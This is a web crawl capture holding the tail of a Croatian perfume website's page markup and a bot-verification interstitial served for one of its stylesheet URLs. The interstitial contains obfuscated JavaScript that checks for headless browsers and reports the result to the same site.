				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll to top" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M18.707 14.293l-6-6c-0.391-0.391-1.024-0.391-1.414 0l-6 6c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></button>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_html2">
	<div class="mobile-html2 inner-link-style-plain"><div class="header-html-inner">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://mirisna.com/hr/brend/dusita-paris-hr/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.svg"
            alt="Hrvatski"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://mirisna.com/brand/dusita-paris/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Engleski" title="Switch to Engleski" >
                                                        <img
            class="wpml-ls-flag"
            src="https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="Engleski"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</div></div></div><!-- data-section="header_mobile_html2" -->
<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li id="menu-item-202410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202410"><a href="https://mirisna.com/hr/o-mirisnoj/">O MIRISNOJ</a></li>
<li id="menu-item-202411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202411"><a href="https://mirisna.com/hr/parfemi/">PARFEMI</a></li>
<li id="menu-item-202412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202412"><a href="https://mirisna.com/hr/teme/">TEME</a></li>
<li id="menu-item-202416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-202416"><div class="drawer-nav-drop-wrap"><a href="https://mirisna.com/hr/hrvatska/">HRVATSKA</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-202416 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-215264" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-215264"><a href="https://mirisna.com/hr/brend/eveilleur/">Éveìlleur</a></li>
	<li id="menu-item-215325" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-215325"><a href="https://mirisna.com/hr/brend/dejan-levacic-parfemi/">Dejan Levačić / Levy Perfumes</a></li>
	<li id="menu-item-215265" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-215265"><a href="https://mirisna.com/hr/brend/maja-suput-shu-shu/">Maja Šuput (Shu Shu)</a></li>
	<li id="menu-item-215266" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-215266"><a href="https://mirisna.com/hr/brend/sortilege-olfactive-arts/">Sortilege Olfactive Arts</a></li>
	<li id="menu-item-232627" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-232627"><a href="https://mirisna.com/hr/brend/tomislav-vrbanec-hrvatska-parfemska-kuca/">Tomislav Vrbanec / Hrvatska Parfemska Kuća</a></li>
</ul>
</li>
<li id="menu-item-215327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-215327"><div class="drawer-nav-drop-wrap"><a href="#">SERIJALI</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-215327 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-215341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215341"><a href="https://mirisna.com/hr/serijal/bernard-arnault-lvmh/">Bernard Arnault (LVMH)</a></li>
</ul>
</li>
<li id="menu-item-202415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202415"><a href="https://mirisna.com/hr/fotogalerije/">FOTOGALERIJE</a></li>
<li id="menu-item-202413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202413"><a href="https://mirisna.com/hr/vodic/">VODIČ &#8211; Sigurno do svog parfema</a></li>
<li id="menu-item-202414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202414"><a href="https://mirisna.com/hr/parfemski-pojmovi/">PARFEMSKI POJMOVI</a></li>
<li id="menu-item-202419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-202419"><div class="drawer-nav-drop-wrap"><a href="#">KORISNI LINKOVI</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-202419 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-202420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202420"><a href="https://mirisna.com/hr/strucne-smjernice-i-industrijski-standardi-korisni-linkovi/">Smjernice i standardi</a></li>
	<li id="menu-item-202421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202421"><a href="https://mirisna.com/hr/propisi-o-kozmetickim-proizvodima/">Propisi</a></li>
	<li id="menu-item-98111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98111"><a href="https://mirisna.com/hr/blogroll/">Blogroll</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_search_bar">
	<div class="header-mobile-search-bar header-item-search-bar"><form role="search" method="get" class="search-form" action="https://mirisna.com/hr/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form></div></div><!-- data-section="header_mobile_search_bar" -->
							</div>
		</div>
	</div>
	<script id="kadence-blocks-form-js-extra">
var kadence_blocks_form_params = {"ajaxurl":"https://mirisna.com/wp-admin/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"84645fe21b","required":"is required","mismatch":"does not match","validation":"is not valid","duplicate":"requires a unique entry and this value has already been used","item":"Item"};
//# sourceURL=kadence-blocks-form-js-extra
</script>
<script src="https://mirisna.com/wp-content/plugins/kadence-blocks/includes/assets/js/kb-form-block.min.js?ver=3.5.29" id="kadence-blocks-form-js"></script>
<script src="https://mirisna.com/wp-content/plugins/kadence-blocks/includes/assets/js/simplelightbox.min.js?ver=3.5.29" id="kadence-simplelightbox-js" async></script>
<script src="https://mirisna.com/wp-content/themes/kadence/assets/js/lightbox-init.min.js?ver=1.4.2" id="kadence-lightbox-init-js" async></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://mirisna.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.2" id="kadence-navigation-js" async></script>
<script src="https://mirisna.com/wp-content/plugins/kadence-blocks/includes/assets/js/glightbox.min.js?ver=3.5.29" id="kadence-glightbox-js"></script>
<script id="kadence-blocks-glight-init-js-extra">
var kb_glightbox = {"moreText":"See more","lightBoxAriaLabel":"Display this image in a lightbox"};
//# sourceURL=kadence-blocks-glight-init-js-extra
</script>
<script src="https://mirisna.com/wp-content/plugins/kadence-blocks/includes/assets/js/kb-gallery-glight-init.min.js?ver=3.5.29" id="kadence-blocks-glight-init-js"></script>
	<div id="search-drawer" aria-modal="true" role="dialog" aria-label="Search" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://mirisna.com/hr/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://mirisna.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.2
body_size: 4707
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
  <script>
      (function(){
          setTimeout(function(){
              window.location.reload();
          }, 5000);
      }())
  </script>
  <link rel="icon" href="data:,">
  <title>请稍候…</title>
  <style>
.spinner {
    -webkit-animation: spin 1s ease-out;
    animation: spin 1s ease-out;
}
@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
#outer-container {
    text-align: center;
}
#container {
        display: inline-block;
        height: 100px;
    }
#text {
    float: left;
    height: 100px;
    line-height: 100px;
    font-size: 3rem;
    font-family: "Montserrat", sans-serif;
    font-optical-sizing: auto;
    font-weight: 400;
    font-style: normal;
    padding: 0 .4em 0 .2em;
    letter-spacing: 0.06em;
    color: rgba(38, 122, 72, 0.86);
}
@media (min-height: 180px) {
    #outer-container {
        margin-top: 0;
    }
}
@media (min-height: 360px) {
    #outer-container {
        margin-top: 5%;
    }
}
@media (min-height: 540px) {
    #outer-container {
        margin-top: 10%;
    }
}
@media (min-height: 720px) {
    #outer-container {
        margin-top: 20%;
    }
}
@media (min-width: 1450px) {
    .throbber {
        width: 90px;
        height: 90px;
        float: left;
        padding: 5px 0 5px 5px;
        opacity: 0.86;
    }
    #container {
        display: inline-block;
        border: 3px solid rgb(38, 122, 72, 0.86);
        border-radius: 51px;
        height: 100px;
    }
}

  </style>
</head>
<body>
  <div id="outer-container">
    <div id="container">
<div class="throbber">
    <svg class="spinner" width="90px" height="90px" viewBox="0 0 47 47"
         version="1.1"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink">
        <title>Loader</title>
        <defs>
            <polygon id="path-1"
                     points="0 0.375484146 0 15.7255695 15.7013244 15.7255695 15.7013244 0.375484146 0 0.375484146"></polygon>
        </defs>
        <g id="Page-1" stroke="none" stroke-width="1" fill="none"
           fill-rule="evenodd">
            <g id="Logo" transform="translate(-5.000000, -2.000000)">
                <g id="Group-2" transform="translate(5.000000, 2.000000)">
                    <path d="M22.6150244,4.52988293 C23.1538049,3.06256585 23.6031707,1.59582195 24.231939,0.158882927 C25.1902805,2.22459024 25.8190488,4.43989512 26.7768171,6.47579756 C29.1417195,7.40376098 31.7164024,7.7929439 34.1116829,8.69110244 C28.9623171,11.2663585 23.7229634,13.7510537 18.4836098,16.176139 C19.7709512,12.2545049 21.2382683,8.4217122 22.6150244,4.52988293 L22.6150244,4.52988293 Z"
                          id="Fill-1" fill="#467C45"></path>
                    <path d="M13.7718598,8.94461585 C16.1424939,7.68077439 18.4500793,6.28968902 20.8207134,5.02527439 C18.9240915,10.8412378 16.7747012,16.5614817 14.8465549,22.3774451 C12.7292622,18.3950549 10.895689,14.2544695 8.9044939,10.2090305 C8.27228659,8.85004268 7.5455061,7.55353049 7.00844512,6.16359146 C9.31545732,6.95342073 11.4648476,8.24935976 13.7718598,8.94461585"
                          id="Fill-3" fill="#467C45"></path>
                    <path d="M24.2134256,15.0745049 C29.4602305,12.4969561 34.7379866,9.91940732 40.0157427,7.4031878 C39.1565598,9.61276098 38.1747183,11.7300537 37.2232549,13.9086756 C38.4504134,16.2099561 39.9544134,18.388578 41.0898646,20.7511878 C35.4435598,18.9405415 29.8287793,17.0381878 24.2134256,15.0745049"
                          id="Fill-5" fill="#467C45"></path>
                    <g id="Group-9"
                       transform="translate(0.000000, 11.919659)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-8"></g>
                        <path d="M8.34869024,0.375484146 C9.93064146,3.33419146 11.2781659,6.43963049 12.7426171,9.45622805 C13.7387878,11.5362646 14.793422,13.5876427 15.7013244,15.7255695 C10.4579585,13.9091915 5.21401951,12.03435 -0.000114634146,10.0718134 C2.05069024,9.1341061 4.21842195,8.4898622 6.29845854,7.61119146 C6.97193415,5.17980122 7.67521463,2.77706951 8.34869024,0.375484146"
                              id="Fill-7" fill="#467C45"
                              mask="url(#mask-2)"></path>
                    </g>
                    <path d="M29.1793195,18.0496049 C33.5600634,19.4670561 37.9081366,21.0776659 42.2888805,22.5593122 C43.6742341,23.0745927 45.1558805,23.4609098 46.5085634,24.1372512 C44.2216122,25.039422 41.9025634,25.9100683 39.6477098,26.8110927 C38.8103073,29.4195927 38.2302585,32.1261049 37.3607585,34.7346049 C35.5890878,31.4497634 34.0432463,28.0353854 32.3684415,24.6852024 C31.3052098,22.4945439 30.1456854,20.3044585 29.1793195,18.0496049"
                          id="Fill-10" fill="#467C45"></path>
                    <path d="M28.9972232,29.3489207 C29.5789915,27.69475 30.0684793,26.0113476 30.7419549,24.3887012 C31.538089,25.7660305 32.1811866,27.2356402 32.9154183,28.6444939 C34.7220524,32.4709817 36.68115,36.205189 38.4568329,40.0316768 C36.2827963,39.1449817 34.1402841,38.1654329 31.9364427,37.2460671 C29.6403207,38.4709329 27.4662841,39.9405427 25.1094061,41.1035061 C26.3033207,37.1549329 27.7419793,33.2671159 28.9972232,29.3489207"
                          id="Fill-12" fill="#467C45"></path>
                    <path d="M4.97133902,25.64555 C9.93385122,27.1873793 14.7737049,29.036428 19.6748878,30.6705378 C20.4148512,30.9170012 21.1542415,31.1944159 21.8328756,31.5337329 C16.5304732,33.9685622 11.3214976,36.6498549 5.95776585,38.99355 C6.82096098,36.8355622 7.89966829,34.7698549 8.7319122,32.581489 C7.68358293,30.1764646 6.11194878,28.01905 4.97133902,25.64555"
                          id="Fill-14" fill="#467C45"></path>
                    <path d="M15.4549183,35.8770488 C19.4671134,33.9317073 23.4483573,31.8952317 27.4915037,30.0433171 C26.4110768,33.6542927 25.0222841,37.203939 23.8186256,40.8143415 C23.1090402,42.7275854 22.5530646,44.7033049 21.7511988,46.5855976 C20.7630524,44.4866463 20.0534671,42.2650366 19.1277963,40.1351341 C16.6276256,39.2094634 14.0042232,38.684439 11.4736744,37.9748537 C12.6773329,37.0801341 14.1584061,36.586061 15.4549183,35.8770488"
                          id="Fill-16" fill="#467C45"></path>
                </g>
            </g>
        </g>
    </svg>
</div>
      <div id="text">
        正在验证您的请求，请稍候…
      </div>
    </div>
  </div>
  <div id="g79trgom21pw"></div>
  <script>
function a0L(u,g){var r=a0r();return a0L=function(L,T){L=L-0x1c6;var V=r[L];return V;},a0L(u,g);}var a0P=a0L;(function(u,g){var a0e={u:0x1d7,g:0x1f5,r:0x1ef,L:0x1d3,T:0x1ec,V:0x1c8,a:0x1e3},F=a0L,r=u();while(!![]){try{var L=-parseInt(F(a0e.u))/0x1*(-parseInt(F(a0e.g))/0x2)+parseInt(F(a0e.r))/0x3+-parseInt(F(a0e.L))/0x4+parseInt(F(a0e.T))/0x5*(parseInt(F(0x1ea))/0x6)+-parseInt(F(a0e.V))/0x7+parseInt(F(0x1fa))/0x8+-parseInt(F(a0e.a))/0x9;if(L===g)break;else r['push'](r['shift']());}catch(T){r['push'](r['shift']());}}}(a0r,0x3a81c));var a0T=window[a0P(0x1d2)],a0V={'webdriverCheck':function(){var c=a0P;return c(0x1d4)in window||!!a0T[c(0x1d4)];},'userAgentCheck':function(){var a0I={u:0x1c9},Z=a0P;return/headless|bytespider/i[Z(0x1ff)](a0T[Z(a0I.u)]);},'appVersionCheck':function(){var a0n={u:0x1ff},t=a0P;return/headless/i[t(a0n.u)](a0T[t(0x1cb)]);},'pluginArraySpoofing':function(){var a0J={u:0x1e0,g:0x1e9,r:0x1f4},H=a0P;let u=PluginArray[H(0x1e9)]===a0T['plugins']['__proto__'];if(a0T[H(a0J.u)][H(0x1f9)]>0x0)u&=Plugin[H(a0J.g)]===a0T[H(0x1e0)][0x0][H(a0J.r)];return!u;},'mimeTypeArraySpoofing':function(){var a0o={u:0x1f9,g:0x1e9,r:0x1f4},B=a0P;let u=MimeTypeArray['prototype']===a0T['mimeTypes'][B(0x1f4)];if(a0T['mimeTypes'][B(a0o.u)]>0x0)u&=MimeType[B(a0o.g)]===a0T[B(0x1d6)][0x0][B(a0o.r)];return!u;},'noLanguage':function(){var a0q={u:0x1e5,g:0x202},v=a0P;return!a0T[v(a0q.u)]||a0T[v(a0q.g)]['length']===0x0;},'zeroOuterDimensions':function(){var a0y={u:0x1c7},w=a0P;return window[w(a0y.u)+'t']===0x0&&window[w(0x1dc)]===0x0;}},a0a=function(r,L){var a0p={u:0x1f1,g:0x1e6,r:0x1f2,L:0x1f6},a0l={u:0x1e7},N=a0P,T=(function(){var a0O={u:0x1e4},a=!![];return function(K,D){var E=a?function(){var d=a0L;if(D){var X=D[d(a0O.u)](K,arguments);return D=null,X;}}:function(){};return a=![],E;};}()),V=T(this,function(){var x=a0L;return V['toString']()[x(0x1db)](x(0x1d9)+'+$')[x(a0l.u)]()[x(0x1fc)+'r'](V)['search'](x(0x1d9)+'+$');});V(),window[N(a0p.u)+N(a0p.g)]?window[N(0x1d5)][N(0x1f1)+N(a0p.g)](N(0x1cd)+'Loaded',r,L):window[N(0x1d5)][N(a0p.r)+'t'](N(0x1fb)+N(a0p.L),r);};function a0r(){var W=['60b54a2be4','appendChil','1580166asZXSB','apply','language','stener','toString','type','prototype','304818LORneq','hidden','10XjpBJo','GET','form','1235250TYlRKj','forEach','addEventLi','attachEven','append','__proto__','220678Uopeha','techange','display:no','ent','length','1399480lbhtcb','onreadysta','constructo','createElem','0950635027','test','action','input','languages','filter','outerHeigh','2631048UkKQWz','userAgent','name','appVersion','open','DOMContent','7fa3b767c4','1b41b08f12','entries','d49030b349','navigator','30192LASXjk','webdriver','document','mimeTypes','1pWTLRe','submit','(((.+)+)+)','value','search','outerWidth','map','a6105c0a61','method','plugins'];a0r=function(){return W;};return a0r();}a0a(function(){var a0M={u:0x1f8,g:0x1ee,r:0x1d5,L:0x1fd,T:0x201,V:0x1f8,a:0x201,K:0x1fd,D:0x1d0,E:0x1f3,X:0x1cf,i:0x1f3,z:0x1f3,R:0x1f3,k:0x1e7,A:0x1f7,m:0x1ed,S:0x200,U:0x1ca,G:0x1eb,P:0x1eb,e:0x1ca,f:0x1e8,I:0x1e2,n:0x1e2};setTimeout(function(){var Q=a0L,u=window['document']['getElement'+'ById']('g79trgom21pw'),g=+((+!+[]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![])+(+!+[]+[])+(+!+[]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![])),r=window[Q(0x1d5)][Q(0x1fd)+Q(a0M.u)](Q(a0M.g)),L=window[Q(a0M.r)][Q(a0M.L)+Q(0x1f8)](Q(a0M.T)),T=window[Q(0x1d5)][Q(0x1fd)+Q(a0M.V)](Q(a0M.a)),V=window[Q(0x1d5)][Q(a0M.K)+Q(0x1f8)](Q(0x201)),a=window[Q(0x1d5)]['createElem'+'ent'](Q(a0M.a)),K=+((+!+[]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![])),D='wsidchk',E='pdata',X='https%3A%2F%2Fmirisna.com%2Fwp-content%2Fthemes%2Fkadence%2Fassets%2Fcss%2Fcontent.min.css%3Fver%3D1.4.2',i='/z0f76a1d14fd21a8fb5fd0d03e0fdc3d3cedae52f',z='failedChecks',R=Object[Q(a0M.D)](a0V)[Q(0x1dd)](([S,U])=>{try{return U()?S:null;}catch(G){return null;}})[Q(0x1c6)](S=>S!==null),k=R[Q(0x1f9)]>0x0;if(k){var A=new URLSearchParams();A[Q(a0M.E)]('id',Q(0x1de)+Q(a0M.X)+Q(0x1fe)+'9e'),A[Q(a0M.i)]('ts','1764605880'),A[Q(a0M.z)](D,g+K),A[Q(a0M.R)](E,X),R[Q(0x1f0)](S=>A['append'](z,S));var m=new XMLHttpRequest();m[Q(0x1cc)]('GET',i+'?'+A[Q(a0M.k)]()),m['send'](null);}else r['id']='g79trgom21pw',r['style']=Q(a0M.A)+'ne;',r[Q(0x1df)]=Q(a0M.m),r[Q(a0M.S)]=i,L['id']='noo9uwck6wpo',L[Q(a0M.U)]=D,L[Q(0x1da)]=g+K,L[Q(0x1e8)]=Q(a0M.G),V[Q(0x1ca)]='id',V['value']=Q(0x1ce)+Q(0x1e1)+Q(0x1d1)+'c7',V['type']=Q(a0M.P),a['name']='ts',a['value']='1764605880',a[Q(0x1e8)]='hidden',T['id']='g3c0pzl7mbsg',T[Q(a0M.e)]=E,T[Q(0x1da)]=X,T[Q(a0M.f)]=Q(a0M.P),r[Q(a0M.I)+'d'](L),r[Q(0x1e2)+'d'](T),r['appendChil'+'d'](V),r[Q(a0M.I)+'d'](a),u[Q(a0M.n)+'d'](r),r[Q(0x1d8)]();},0x3e8);},![]);
  </script>
</body>
</html>
